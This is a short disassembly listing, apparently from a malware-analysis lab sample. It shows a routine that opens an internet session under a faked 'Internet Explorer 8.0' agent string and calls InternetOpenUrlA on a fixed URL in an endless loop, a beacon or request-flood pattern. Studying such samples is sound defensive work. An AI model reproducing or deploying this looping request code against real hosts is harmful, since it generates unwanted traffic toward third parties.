 .text:00401150
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malwareanalysisbook.com"
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D